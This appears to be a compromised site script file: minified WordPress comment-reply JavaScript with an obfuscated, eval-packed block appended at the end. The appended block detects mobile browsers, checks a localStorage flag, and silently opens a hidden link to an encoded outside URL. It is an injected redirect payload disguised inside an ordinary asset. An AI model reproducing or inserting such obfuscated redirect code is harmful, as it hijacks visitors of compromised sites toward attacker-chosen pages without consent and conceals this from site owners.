t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))